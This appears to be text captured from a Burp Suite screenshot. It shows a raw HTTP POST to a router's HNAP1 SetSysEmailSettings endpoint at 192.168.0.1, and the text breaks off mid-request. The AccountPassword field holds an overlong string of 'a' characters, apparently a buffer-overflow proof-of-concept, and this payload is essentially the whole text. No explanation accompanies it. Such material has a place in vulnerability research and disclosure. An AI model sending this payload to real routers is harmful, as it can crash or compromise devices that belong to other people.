 Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 13
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/xml
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 SOAPACTION: "http://purenetworks.com/HNAP1/SetSysEmailSettings"
9 HNAP_AUTH: F330B27D2B6466F353B13BD8723C9808 1737388161665
10 Content-Length: 903
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/SystemLog.html
14 Cookie: uid=5zjohFC+
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
18 <soap:Body>
19 <SetSysEmailSettings xmlns="http://purenetworks.com/HNAP1/">
20 <SysEmail>
true
</SysEmail>
21 <EmailFrom>
111@11.com
</EmailFrom>
22 <EmailTo>
111@11.com
</EmailTo>
23 <EmailSubject/>
24 <SMTPServerAddress>
192.168.0.2
</SMTPServerAddress>
25 <SMTPServerPort>
2333
</SMTPServerPort>
26 <Authentication>
true
</Authentication>
27 <AccountName>
admin
</AccountName>
28 <AccountPassword>
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
</AccountPassword>
29 <OnLogFull>
false
</OnLogFull>
30 <OnSchedule>